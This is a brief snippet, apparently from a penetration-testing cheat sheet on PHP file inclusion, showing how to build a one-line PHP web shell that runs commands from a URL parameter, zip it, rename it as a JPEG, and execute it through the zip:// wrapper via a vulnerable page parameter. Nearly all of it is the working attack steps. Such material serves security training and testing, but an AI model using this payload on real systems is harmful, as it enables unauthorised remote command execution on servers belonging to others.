 Wrapper zip://
Upload a Zip file with a PHPShell inside and access it.
1 echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
2 zip payload.zip payload.php;
3 mv payload.zip shell.jpg;
4 rm payload.php
5
6 http://example.com/index.php?page=zip://shell.jpg%23payload.php